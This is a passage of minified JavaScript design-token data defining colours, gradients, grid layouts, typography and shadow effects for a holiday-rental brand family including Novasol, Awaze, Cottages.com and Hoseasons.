1)",ColorStatusInfo200:"rgba(133, 177, 255, 1)",ColorStatusInfo100:"rgba(194, 215, 255, 1)",ColorStatusInfo50:"rgba(219, 232, 255, 1)",ColorStatusInfo25:"rgba(235, 241, 255, 1)",ColorStatusConstructive600:"rgba(13, 63, 28, 1)",ColorStatusConstructive500:"rgba(19, 98, 43, 1)",ColorStatusConstructive400:"rgba(25, 128, 56, 1)",ColorStatusConstructive300:"rgba(83, 162, 107, 1)",ColorStatusConstructive200:"rgba(141, 191, 156, 1)",ColorStatusConstructive100:"rgba(200, 224, 206, 1)",ColorStatusConstructive50:"rgba(222, 237, 226, 1)",ColorStatusConstructive25:"rgba(239, 246, 241, 1)",ColorThemeDark100:"rgba(54, 81, 109, 1)",ColorThemeDark200:"rgba(35, 61, 87, 1)",ColorThemeDark300:"rgba(40, 55, 72, 1)",ColorThemeLight100:"rgba(255, 251, 250, 1)",ColorThemeLight200:"rgba(247, 247, 247, 1)",ColorThemeLight300:"rgba(251, 243, 238, 1)",ColorThemeAccent1:"rgba(229, 94, 56, 1)",ColorThemeAccent2:"rgba(253, 188, 48, 1)",ColorThemeAccent3:"rgba(61, 86, 118, 1)",ColorThemeCtaPrimary:"linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%)",ColorThemeCtaPrimaryActive:"linear-gradient(90.00000000000011deg, rgba(176, 81, 60, 1) 0%, rgba(183, 90, 66, 1) 100%)",ColorThemeCtaSecondary:"linear-gradient(90deg, rgba(41, 62, 87, 1) 0%, rgba(56, 88, 121, 1) 100%)",ColorThemeCtaSecondaryActive:"linear-gradient(90.00000000000011deg, rgba(37, 53, 75, 1) 0%, rgba(45, 70, 96, 1) 100%)",ColorThemeLink:"rgba(56, 89, 122, 1)",ColorThemeLinkActive:"rgba(92, 122, 153, 1)",ColorThemeSecondary100:"rgba(140, 164, 192, 1)",ColorThemePrimary700:"rgba(135, 50, 34, 1)",ColorThemePrimary600:"rgba(155, 58, 39, 1)",ColorThemePrimary500:"rgba(200, 75, 50, 1)",ColorThemePrimary400:"rgba(229, 94, 56, 1)",ColorThemePrimary300:"rgba(233, 112, 78, 1)",ColorThemePrimary200:"rgba(244, 124, 87, 1)",ColorThemePrimary100:"rgba(255, 148, 102, 1)",ColorThemeSecondary700:"rgba(40, 55, 72, 1)",ColorThemeSecondary600:"rgba(35, 61, 87, 1)",ColorThemeSecondary500:"rgba(54, 81, 109, 1)",ColorThemeSecondary400:"rgba(56, 89, 122, 1)",ColorThemeSecondary300:"rgba(92, 122, 153, 1)",ColorThemeSecondary200:"rgba(111, 143, 174, 1)",ColorThemeBackgroundHeader:"rgba(35, 61, 87, 1)",ColorThemeBackgroundPage:"rgba(254, 252, 250, 1)",ColorThemeButtonSecondaryAlt:"rgba(255, 255, 255, 1)",ColorThemeButtonSecondaryAltHover:"rgba(247, 247, 247, 1)",ColorThemeTextHeaderLink:"rgba(255, 255, 255, 1)",ColorThemeTextHeaderButtonLink:"rgba(35, 61, 87, 1)",ColorGrey25:"rgba(247, 247, 247, 1)",ColorGrey50:"rgba(242, 242, 242, 1)",ColorGrey100:"rgba(230, 230, 230, 1)",ColorGrey200:"rgba(204, 204, 204, 1)",ColorGrey300:"rgba(179, 179, 179, 1)",ColorGrey400:"rgba(153, 153, 153, 1)",ColorGrey500:"rgba(128, 128, 128, 1)",ColorGrey600:"rgba(102, 102, 102, 1)",ColorGrey700:"rgba(77, 77, 77, 1)",ColorGrey800:"rgba(51, 51, 51, 1)",ColorGrey850:"rgba(41, 41, 41, 1)",ColorGrey900:"rgba(26, 26, 26, 1)",ColorWhiteOpacity0:"rgba(255, 255, 255, 0)",ColorWhiteOpacity5:"rgba(255, 255, 255, 0.05)",ColorWhiteOpacity10:"rgba(255, 255, 255, 0.1)",ColorWhiteOpacity20:"rgba(255, 255, 255, 0.2)",ColorWhiteOpacity30:"rgba(255, 255, 255, 0.3)",ColorWhiteOpacity40:"rgba(255, 255, 255, 0.4)",ColorWhiteOpacity50:"rgba(255, 255, 255, 0.5)",ColorWhiteOpacity60:"rgba(255, 255, 255, 0.6)",ColorWhiteOpacity70:"rgba(255, 255, 255, 0.7)",ColorWhiteOpacity80:"rgba(255, 255, 255, 0.8)",ColorWhiteOpacity90:"rgba(255, 255, 255, 0.9)",ColorWhiteOpacity100:"rgba(255, 255, 255, 1)",ColorBrandNovasolRebrandGrey:"rgba(250, 250, 250, 1)",ColorBrandNovasolRebrandBlue:"rgba(31, 49, 77, 1)",ColorBrandNovasolRed:"rgba(216, 19, 19, 1)",ColorBrandNovasolBlack:"rgba(34, 28, 12, 1)",ColorBrandNovasolWhite:"rgba(255, 255, 255, 1)",ColorBrandAwazeMasterGreen:"rgba(63, 115, 77, 1)",ColorBrandAwazeLightGreen:"rgba(172, 194, 128, 1)",ColorBrandAwazeDarkGreen:"rgba(40, 77, 45, 1)",ColorBrandCottagesComCoreGreen:"rgba(173, 192, 104, 1)",ColorBrandCottagesComCoreBlue:"rgba(80, 111, 139, 1)",ColorBrandCottagesComBlack:"rgba(41, 41, 41, 1)",ColorBrandCottagesComWhite:"rgba(255, 255, 255, 1)",ColorBrandHoseasonsLightGreen:"rgba(137, 186, 38, 1)",ColorBrandHoseasonsDarkGreen:"rgba(50, 97, 41, 1)",ColorBrandHoseasonsBlack:"rgba(0, 0, 0, 1)",ColorBrandHoseasonsWhite:"rgba(255, 255, 255, 1)",ColorBrandSecondary:"linear-gradient(90deg, rgba(41, 62, 87, 1) 0%, rgba(56, 88, 121, 1) 100%)",ColorBrandPrimary:"linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%)",ColorBrandCollectionAutograph:"rgba(67, 126, 127, 1)",ColorBrandCollectionBouja:"rgba(151, 32, 106, 1)",ColorBrandCollectionDaisyDoor:"rgba(90, 124, 65, 1)",ColorBrandCollectionEvermoreDark:"rgba(79, 83, 54, 1)",ColorBrandCollectionEvermoreLight:"rgba(186, 184, 135, 1)",ColorBrandCollectionGoActiveDark:"rgba(46, 96, 46, 1)",ColorBrandCollectionGoActiveLight:"rgba(137, 187, 37, 1)",ColorBrandCollectionStarboard:"rgba(35, 31, 32, 1)",ColorBrandCollectionWanderWoodDark:"rgba(57, 51, 40, 1)",ColorBrandCollectionWanderWoodLight:"rgba(196, 204, 51, 1)",ColorInputDefaultOutline:"rgba(128, 128, 128, 1)",ColorInputActiveHoverOutline:"rgba(102, 102, 102, 1)",ColorInputDisabledOutline:"rgba(153, 153, 153, 1)",ColorComponentStepperBrandedStepper:"rgba(200, 75, 50, 1)",ColorComponentStepperBrandedStepperDisabled:"rgba(213, 202, 200, 1)",ColorComponentSearchBarBorderActive:"rgba(200, 75, 50, 1)",ColorComponentSearchBarDropTypeHover:"rgba(249, 225, 215, 1)",ColorComponentCalendarTextSelected:"rgba(255, 255, 255, 1)",ColorComponentCalendarText:"rgba(51, 51, 51, 1)",ColorComponentCalendarStartEndBackgroundHover:"rgba(249, 225, 216, 1)",ColorComponentCalendarBorderHover:"rgba(200, 75, 50, 1)",ColorComponentCalendarBackgroundSelected:"rgba(229, 94, 56, 1)",ColorComponentCalendarStartEndBackgroundSelected:"rgba(200, 75, 50, 1)",ColorButtonGhostReverseText:"rgba(255, 255, 255, 1)",ColorButtonGhostReverseTextHover:"rgba(242, 242, 242, 1)",ColorButtonGhostTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonGhostTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonGhostSecondaryText:"rgba(200, 75, 50, 1)",ColorButtonGhostSecondaryTextHover:"rgba(155, 58, 39, 1)",ColorButtonGhostPrimaryText:"rgba(56, 89, 122, 1)",ColorButtonGhostPrimaryTextHover:"rgba(54, 81, 109, 1)",ColorButtonOutlineReverseText:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseTextHover:"rgba(247, 247, 247, 1)",ColorButtonOutlineReverseBorder:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseBorderHover:"rgba(245, 245, 245, 1)",ColorButtonOutlineTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonOutlineTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonOutlineTertiaryBorder:"rgba(204, 204, 204, 1)",ColorButtonOutlineTertiaryBorderHover:"rgba(179, 179, 179, 1)",ColorButtonOutlineSecondaryText:"rgba(200, 75, 50, 1)",ColorButtonOutlineSecondaryTextHover:"rgba(155, 58, 39, 1)",ColorButtonOutlineSecondaryBorder:"rgba(229, 94, 56, 1)",ColorButtonOutlineSecondaryBorderHover:"rgba(200, 75, 50, 1)",ColorButtonOutlinePrimaryText:"rgba(56, 89, 122, 1)",ColorButtonOutlinePrimaryTextHover:"rgba(54, 81, 109, 1)",ColorButtonOutlinePrimaryBorder:"rgba(56, 89, 122, 1)",ColorButtonOutlinePrimaryBorderHover:"rgba(54, 81, 109, 1)",ColorButtonSolidReverseText:"rgba(77, 77, 77, 1)",ColorButtonSolidReverseBackground:"rgba(255, 255, 255, 1)",ColorButtonSolidReverseBackgroundHover:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryText:"rgba(54, 81, 109, 1)",ColorButtonSolidTertiaryBackground:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryBackgroundHover:"rgba(230, 230, 230, 1)",ColorButtonSolidSecondaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidSecondaryBackground:"linear-gradient(90deg, rgba(41, 62, 87, 1) 0%, rgba(56, 88, 121, 1) 100%)",ColorButtonSolidSecondaryBackgroundHover:"rgba(73, 100, 126, 1)",ColorButtonSolidPrimaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidPrimaryBackground:"linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%)",ColorButtonSolidPrimaryBackgroundHover:"linear-gradient(90deg, rgba(159, 74, 55, 1) 0%, rgba(181, 90, 66, 1) 100%)",ColorTextBodyOnDark:"rgba(255, 255, 255, 1)",ColorTextBodyOnLight:"rgba(26, 26, 26, 1)",ColorTextBodyOnWhite:"rgba(51, 51, 51, 1)",ColorTextHeadingOnWhite:"rgba(40, 55, 72, 1)",ColorTextHeadingOnLight:"rgba(40, 55, 72, 1)",ColorTextHeadingOnDark:"rgba(255, 255, 255, 1)",GradientGradientBlackTop100GradientType:"linear",GradientGradientBlackTop100Rotation:180,GradientGradientBlackTop100Stops0Position:0,GradientGradientBlackTop100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackTop100Stops1Position:1,GradientGradientBlackTop100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackTop100Opacity:1,GradientGradientBlackRight100GradientType:"linear",GradientGradientBlackRight100Rotation:90,GradientGradientBlackRight100Stops0Position:0,GradientGradientBlackRight100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackRight100Stops1Position:1,GradientGradientBlackRight100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackRight100Opacity:1,GradientGradientBlackBottom100GradientType:"linear",GradientGradientBlackBottom100Rotation:180,GradientGradientBlackBottom100Stops0Position:0,GradientGradientBlackBottom100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackBottom100Stops1Position:1,GradientGradientBlackBottom100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackBottom100Opacity:1,GradientGradientBlackLeft100GradientType:"linear",GradientGradientBlackLeft100Rotation:90,GradientGradientBlackLeft100Stops0Position:0,GradientGradientBlackLeft100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackLeft100Stops1Position:1,GradientGradientBlackLeft100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackLeft100Opacity:1,GradientGradientWhiteTop100GradientType:"linear",GradientGradientWhiteTop100Rotation:180,GradientGradientWhiteTop100Stops0Position:0,GradientGradientWhiteTop100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteTop100Stops1Position:1,GradientGradientWhiteTop100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteTop100Opacity:1,GradientGradientWhiteRight100GradientType:"linear",GradientGradientWhiteRight100Rotation:90,GradientGradientWhiteRight100Stops0Position:0,GradientGradientWhiteRight100Stops0Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteRight100Stops1Position:1,GradientGradientWhiteRight100Stops1Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteRight100Opacity:1,GradientGradientWhiteLeft100GradientType:"linear",GradientGradientWhiteLeft100Rotation:90,GradientGradientWhiteLeft100Stops0Position:0,GradientGradientWhiteLeft100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteLeft100Stops1Position:1,GradientGradientWhiteLeft100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteLeft100Opacity:1,GradientBrandNovasolRebrandOrangeGradientGradientType:"linear",GradientBrandNovasolRebrandOrangeGradientRotation:90,GradientBrandNovasolRebrandOrangeGradientStops0Position:0,GradientBrandNovasolRebrandOrangeGradientStops0Color:"rgba(227, 76, 54, 1)",GradientBrandNovasolRebrandOrangeGradientStops1Position:.36,GradientBrandNovasolRebrandOrangeGradientStops1Color:"rgba(236, 90, 64, 1)",GradientBrandNovasolRebrandOrangeGradientStops2Position:1,GradientBrandNovasolRebrandOrangeGradientStops2Color:"rgba(249, 110, 80, 1)",GradientBrandNovasolRebrandOrangeGradientOpacity:1,GradientBrandWhiteBottom100GradientType:"linear",GradientBrandWhiteBottom100Rotation:180,GradientBrandWhiteBottom100Stops0Position:0,GradientBrandWhiteBottom100Stops0Color:"rgba(255, 255, 255, 0)",GradientBrandWhiteBottom100Stops1Position:1,GradientBrandWhiteBottom100Stops1Color:"rgba(255, 255, 255, 1)",GradientBrandWhiteBottom100Opacity:1,GridBaseGridSmall0Pattern:"columns",GridBaseGridSmall0GutterSize:16,GridBaseGridSmall0Alignment:"stretch",GridBaseGridSmall0Count:12,GridBaseGridSmall0Offset:16,GridBaseGridSmall1Pattern:"rows",GridBaseGridSmall1SectionSize:8,GridBaseGridSmall1GutterSize:0,GridBaseGridSmall1Alignment:"min",GridBaseGridSmall1Count:"auto",GridBaseGridSmall1Offset:0,GridBaseGridMedium0Pattern:"columns",GridBaseGridMedium0GutterSize:24,GridBaseGridMedium0Alignment:"stretch",GridBaseGridMedium0Count:12,GridBaseGridMedium0Offset:24,GridBaseGridMedium1Pattern:"rows",GridBaseGridMedium1SectionSize:8,GridBaseGridMedium1GutterSize:0,GridBaseGridMedium1Alignment:"min",GridBaseGridMedium1Count:"auto",GridBaseGridMedium1Offset:0,GridBaseGridLarge0Pattern:"columns",GridBaseGridLarge0SectionSize:78,GridBaseGridLarge0GutterSize:24,GridBaseGridLarge0Alignment:"center",GridBaseGridLarge0Count:12,GridBaseGridLarge1Pattern:"rows",GridBaseGridLarge1SectionSize:8,GridBaseGridLarge1GutterSize:0,GridBaseGridLarge1Alignment:"min",GridBaseGridLarge1Count:"auto",GridBaseGridLarge1Offset:8,FontTextText500FontSize:25,FontTextText500TextDecoration:"none",FontTextText500FontFamily:"Source Sans Pro",FontTextText500FontWeight:400,FontTextText500FontStyle:"normal",FontTextText500FontStretch:"normal",FontTextText500FontStyleOld:"Regular",FontTextText500LetterSpacing:0,FontTextText500LineHeight:33,FontTextText500ParagraphIndent:0,FontTextText500ParagraphSpacing:0,FontTextText500TextCase:"none",FontTextText500MidFontSize:25,FontTextText500MidTextDecoration:"none",FontTextText500MidFontFamily:"Source Sans Pro",FontTextText500MidFontWeight:600,FontTextText500MidFontStyle:"normal",FontTextText500MidFontStretch:"normal",FontTextText500MidFontStyleOld:"SemiBold",FontTextText500MidLetterSpacing:0,FontTextText500MidLineHeight:33,FontTextText500MidParagraphIndent:0,FontTextText500MidParagraphSpacing:0,FontTextText500MidTextCase:"none",FontTextText500BoldFontSize:25,FontTextText500BoldTextDecoration:"none",FontTextText500BoldFontFamily:"Source Sans Pro",FontTextText500BoldFontWeight:700,FontTextText500BoldFontStyle:"normal",FontTextText500BoldFontStretch:"normal",FontTextText500BoldFontStyleOld:"Bold",FontTextText500BoldLetterSpacing:0,FontTextText500BoldLineHeight:33,FontTextText500BoldParagraphIndent:0,FontTextText500BoldParagraphSpacing:0,FontTextText500BoldTextCase:"none",FontTextText400FontSize:20,FontTextText400TextDecoration:"none",FontTextText400FontFamily:"Source Sans Pro",FontTextText400FontWeight:400,FontTextText400FontStyle:"normal",FontTextText400FontStretch:"normal",FontTextText400FontStyleOld:"Regular",FontTextText400LetterSpacing:0,FontTextText400LineHeight:28,FontTextText400ParagraphIndent:0,FontTextText400ParagraphSpacing:0,FontTextText400TextCase:"none",FontTextText400MidFontSize:20,FontTextText400MidTextDecoration:"none",FontTextText400MidFontFamily:"Source Sans Pro",FontTextText400MidFontWeight:600,FontTextText400MidFontStyle:"normal",FontTextText400MidFontStretch:"normal",FontTextText400MidFontStyleOld:"SemiBold",FontTextText400MidLetterSpacing:0,FontTextText400MidLineHeight:28,FontTextText400MidParagraphIndent:0,FontTextText400MidParagraphSpacing:0,FontTextText400MidTextCase:"none",FontTextText400BoldFontSize:20,FontTextText400BoldTextDecoration:"none",FontTextText400BoldFontFamily:"Source Sans Pro",FontTextText400BoldFontWeight:700,FontTextText400BoldFontStyle:"normal",FontTextText400BoldFontStretch:"normal",FontTextText400BoldFontStyleOld:"Bold",FontTextText400BoldLetterSpacing:0,FontTextText400BoldLineHeight:28,FontTextText400BoldParagraphIndent:0,FontTextText400BoldParagraphSpacing:0,FontTextText400BoldTextCase:"none",FontTextText300FontSize:16,FontTextText300TextDecoration:"none",FontTextText300FontFamily:"Source Sans Pro",FontTextText300FontWeight:400,FontTextText300FontStyle:"normal",FontTextText300FontStretch:"normal",FontTextText300FontStyleOld:"Regular",FontTextText300LetterSpacing:0,FontTextText300LineHeight:24,FontTextText300ParagraphIndent:0,FontTextText300ParagraphSpacing:0,FontTextText300TextCase:"none",FontTextText300LinkFontSize:16,FontTextText300LinkTextDecoration:"underline",FontTextText300LinkFontFamily:"Source Sans Pro",FontTextText300LinkFontWeight:600,FontTextText300LinkFontStyle:"normal",FontTextText300LinkFontStretch:"normal",FontTextText300LinkFontStyleOld:"SemiBold",FontTextText300LinkLetterSpacing:0,FontTextText300LinkLineHeight:24,FontTextText300LinkParagraphIndent:0,FontTextText300LinkParagraphSpacing:0,FontTextText300LinkTextCase:"none",FontTextText300MidFontSize:16,FontTextText300MidTextDecoration:"none",FontTextText300MidFontFamily:"Source Sans Pro",FontTextText300MidFontWeight:600,FontTextText300MidFontStyle:"normal",FontTextText300MidFontStretch:"normal",FontTextText300MidFontStyleOld:"SemiBold",FontTextText300MidLetterSpacing:0,FontTextText300MidLineHeight:24,FontTextText300MidParagraphIndent:0,FontTextText300MidParagraphSpacing:0,FontTextText300MidTextCase:"none",FontTextText300BoldFontSize:16,FontTextText300BoldTextDecoration:"none",FontTextText300BoldFontFamily:"Source Sans Pro",FontTextText300BoldFontWeight:700,FontTextText300BoldFontStyle:"normal",FontTextText300BoldFontStretch:"normal",FontTextText300BoldFontStyleOld:"Bold",FontTextText300BoldLetterSpacing:0,FontTextText300BoldLineHeight:24,FontTextText300BoldParagraphIndent:0,FontTextText300BoldParagraphSpacing:0,FontTextText300BoldTextCase:"none",FontTextText200FontSize:15,FontTextText200TextDecoration:"none",FontTextText200FontFamily:"Source Sans Pro",FontTextText200FontWeight:400,FontTextText200FontStyle:"normal",FontTextText200FontStretch:"normal",FontTextText200FontStyleOld:"Regular",FontTextText200LetterSpacing:0,FontTextText200LineHeight:22,FontTextText200ParagraphIndent:0,FontTextText200ParagraphSpacing:0,FontTextText200TextCase:"none",FontTextText200LinkFontSize:15,FontTextText200LinkTextDecoration:"underline",FontTextText200LinkFontFamily:"Source Sans Pro",FontTextText200LinkFontWeight:600,FontTextText200LinkFontStyle:"normal",FontTextText200LinkFontStretch:"normal",FontTextText200LinkFontStyleOld:"SemiBold",FontTextText200LinkLetterSpacing:0,FontTextText200LinkLineHeight:22,FontTextText200LinkParagraphIndent:0,FontTextText200LinkParagraphSpacing:0,FontTextText200LinkTextCase:"none",FontTextText200MidFontSize:15,FontTextText200MidTextDecoration:"none",FontTextText200MidFontFamily:"Source Sans Pro",FontTextText200MidFontWeight:600,FontTextText200MidFontStyle:"normal",FontTextText200MidFontStretch:"normal",FontTextText200MidFontStyleOld:"SemiBold",FontTextText200MidLetterSpacing:0,FontTextText200MidLineHeight:22,FontTextText200MidParagraphIndent:0,FontTextText200MidParagraphSpacing:0,FontTextText200MidTextCase:"none",FontTextText200BoldFontSize:15,FontTextText200BoldTextDecoration:"none",FontTextText200BoldFontFamily:"Source Sans Pro",FontTextText200BoldFontWeight:700,FontTextText200BoldFontStyle:"normal",FontTextText200BoldFontStretch:"normal",FontTextText200BoldFontStyleOld:"Bold",FontTextText200BoldLetterSpacing:0,FontTextText200BoldLineHeight:22,FontTextText200BoldParagraphIndent:0,FontTextText200BoldParagraphSpacing:0,FontTextText200BoldTextCase:"none",FontTextText100FontSize:13,FontTextText100TextDecoration:"none",FontTextText100FontFamily:"Source Sans Pro",FontTextText100FontWeight:400,FontTextText100FontStyle:"normal",FontTextText100FontStretch:"normal",FontTextText100FontStyleOld:"Regular",FontTextText100LetterSpacing:0,FontTextText100LineHeight:18,FontTextText100ParagraphIndent:0,FontTextText100ParagraphSpacing:0,FontTextText100TextCase:"none",FontTextText100LinkFontSize:13,FontTextText100LinkTextDecoration:"underline",FontTextText100LinkFontFamily:"Source Sans Pro",FontTextText100LinkFontWeight:600,FontTextText100LinkFontStyle:"normal",FontTextText100LinkFontStretch:"normal",FontTextText100LinkFontStyleOld:"SemiBold",FontTextText100LinkLetterSpacing:0,FontTextText100LinkLineHeight:18,FontTextText100LinkParagraphIndent:0,FontTextText100LinkParagraphSpacing:0,FontTextText100LinkTextCase:"none",FontTextText100MidFontSize:13,FontTextText100MidTextDecoration:"none",FontTextText100MidFontFamily:"Source Sans Pro",FontTextText100MidFontWeight:600,FontTextText100MidFontStyle:"normal",FontTextText100MidFontStretch:"normal",FontTextText100MidFontStyleOld:"SemiBold",FontTextText100MidLetterSpacing:0,FontTextText100MidLineHeight:18,FontTextText100MidParagraphIndent:0,FontTextText100MidParagraphSpacing:0,FontTextText100MidTextCase:"none",FontTextText100BoldFontSize:13,FontTextText100BoldTextDecoration:"none",FontTextText100BoldFontFamily:"Source Sans Pro",FontTextText100BoldFontWeight:700,FontTextText100BoldFontStyle:"normal",FontTextText100BoldFontStretch:"normal",FontTextText100BoldFontStyleOld:"Bold",FontTextText100BoldLetterSpacing:0,FontTextText100BoldLineHeight:18,FontTextText100BoldParagraphIndent:0,FontTextText100BoldParagraphSpacing:0,FontTextText100BoldTextCase:"none",FontHeadingHeading100FontSize:20,FontHeadingHeading100TextDecoration:"none",FontHeadingHeading100FontFamily:"Work Sans",FontHeadingHeading100FontWeight:600,FontHeadingHeading100FontStyle:"normal",FontHeadingHeading100FontStretch:"normal",FontHeadingHeading100FontStyleOld:"SemiBold",FontHeadingHeading100LetterSpacing:0,FontHeadingHeading100LineHeight:25,FontHeadingHeading100ParagraphIndent:0,FontHeadingHeading100ParagraphSpacing:0,FontHeadingHeading100TextCase:"none",FontHeadingHeading200FontSize:24,FontHeadingHeading200TextDecoration:"none",FontHeadingHeading200FontFamily:"Work Sans",FontHeadingHeading200FontWeight:600,FontHeadingHeading200FontStyle:"normal",FontHeadingHeading200FontStretch:"normal",FontHeadingHeading200FontStyleOld:"SemiBold",FontHeadingHeading200LetterSpacing:0,FontHeadingHeading200LineHeight:29,FontHeadingHeading200ParagraphIndent:0,FontHeadingHeading200ParagraphSpacing:0,FontHeadingHeading200TextCase:"none",FontHeadingHeading300FontSize:27,FontHeadingHeading300TextDecoration:"none",FontHeadingHeading300FontFamily:"Work Sans",FontHeadingHeading300FontWeight:600,FontHeadingHeading300FontStyle:"normal",FontHeadingHeading300FontStretch:"normal",FontHeadingHeading300FontStyleOld:"SemiBold",FontHeadingHeading300LetterSpacing:0,FontHeadingHeading300LineHeight:33,FontHeadingHeading300ParagraphIndent:0,FontHeadingHeading300ParagraphSpacing:0,FontHeadingHeading300TextCase:"none",FontHeadingHeading400FontSize:33,FontHeadingHeading400TextDecoration:"none",FontHeadingHeading400FontFamily:"Work Sans",FontHeadingHeading400FontWeight:600,FontHeadingHeading400FontStyle:"normal",FontHeadingHeading400FontStretch:"normal",FontHeadingHeading400FontStyleOld:"SemiBold",FontHeadingHeading400LetterSpacing:0,FontHeadingHeading400LineHeight:39,FontHeadingHeading400ParagraphIndent:0,FontHeadingHeading400ParagraphSpacing:0,FontHeadingHeading400TextCase:"none",FontHeadingHeading500FontSize:40,FontHeadingHeading500TextDecoration:"none",FontHeadingHeading500FontFamily:"Work Sans",FontHeadingHeading500FontWeight:600,FontHeadingHeading500FontStyle:"normal",FontHeadingHeading500FontStretch:"normal",FontHeadingHeading500FontStyleOld:"SemiBold",FontHeadingHeading500LetterSpacing:0,FontHeadingHeading500LineHeight:48,FontHeadingHeading500ParagraphIndent:0,FontHeadingHeading500ParagraphSpacing:0,FontHeadingHeading500TextCase:"none",FontHeadingHeading600FontSize:56,FontHeadingHeading600TextDecoration:"none",FontHeadingHeading600FontFamily:"Work Sans",FontHeadingHeading600FontWeight:600,FontHeadingHeading600FontStyle:"normal",FontHeadingHeading600FontStretch:"normal",FontHeadingHeading600FontStyleOld:"SemiBold",FontHeadingHeading600LetterSpacing:0,FontHeadingHeading600LineHeight:56,FontHeadingHeading600ParagraphIndent:0,FontHeadingHeading600ParagraphSpacing:0,FontHeadingHeading600TextCase:"none",EffectElevation1Bottom0Type:"dropShadow",EffectElevation1Bottom0Radius:2,EffectElevation1Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Bottom0OffsetX:0,EffectElevation1Bottom0OffsetY:1,EffectElevation1Bottom0Spread:0,EffectElevation1Bottom1Type:"dropShadow",EffectElevation1Bottom1Radius:.30000001192092896,EffectElevation1Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Bottom1OffsetX:0,EffectElevation1Bottom1OffsetY:.10000000149011612,EffectElevation1Bottom1Spread:0,EffectElevation2Bottom0Type:"dropShadow",EffectElevation2Bottom0Radius:4,EffectElevation2Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Bottom0OffsetX:0,EffectElevation2Bottom0OffsetY:2,EffectElevation2Bottom0Spread:0,EffectElevation2Bottom1Type:"dropShadow",EffectElevation2Bottom1Radius:.5,EffectElevation2Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Bottom1OffsetX:0,EffectElevation2Bottom1OffsetY:.30000001192092896,EffectElevation2Bottom1Spread:0,EffectElevation3Bottom0Type:"dropShadow",EffectElevation3Bottom0Radius:6,EffectElevation3Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Bottom0OffsetX:0,EffectElevation3Bottom0OffsetY:3,EffectElevation3Bottom0Spread:0,EffectElevation3Bottom1Type:"dropShadow",EffectElevation3Bottom1Radius:.800000011920929,EffectElevation3Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Bottom1OffsetX:0,EffectElevation3Bottom1OffsetY:.4000000059604645,EffectElevation3Bottom1Spread:0,EffectElevation4Bottom0Type:"dropShadow",EffectElevation4Bottom0Radius:8,EffectElevation4Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Bottom0OffsetX:0,EffectElevation4Bottom0OffsetY:4,EffectElevation4Bottom0Spread:0,EffectElevation4Bottom1Type:"dropShadow",EffectElevation4Bottom1Radius:1,EffectElevation4Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Bottom1OffsetX:0,EffectElevation4Bottom1OffsetY:.5,EffectElevation4Bottom1Spread:0,EffectElevation6Bottom0Type:"dropShadow",EffectElevation6Bottom0Radius:12,EffectElevation6Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Bottom0OffsetX:0,EffectElevation6Bottom0OffsetY:6,EffectElevation6Bottom0Spread:0,EffectElevation6Bottom1Type:"dropShadow",EffectElevation6Bottom1Radius:1.5,EffectElevation6Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Bottom1OffsetX:0,EffectElevation6Bottom1OffsetY:.800000011920929,EffectElevation6Bottom1Spread:0,EffectElevation8Bottom0Type:"dropShadow",EffectElevation8Bottom0Radius:16,EffectElevation8Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Bottom0OffsetX:0,EffectElevation8Bottom0OffsetY:8,EffectElevation8Bottom0Spread:0,EffectElevation8Bottom1Type:"dropShadow",EffectElevation8Bottom1Radius:2,EffectElevation8Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Bottom1OffsetX:0,EffectElevation8Bottom1OffsetY:1,EffectElevation8Bottom1Spread:0,EffectElevation12Bottom0Type:"dropShadow",EffectElevation12Bottom0Radius:24,EffectElevation12Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Bottom0OffsetX:0,EffectElevation12Bottom0OffsetY:12,EffectElevation12Bottom0Spread:0,EffectElevation12Bottom1Type:"dropShadow",EffectElevation12Bottom1Radius:3,EffectElevation12Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Bottom1OffsetX:0,EffectElevation12Bottom1OffsetY:1.5,EffectElevation12Bottom1Spread:0,EffectElevation16Bottom0Type:"dropShadow",EffectElevation16Bottom0Radius:32,EffectElevation16Bottom0Color:"rgba(0, 0, 0, 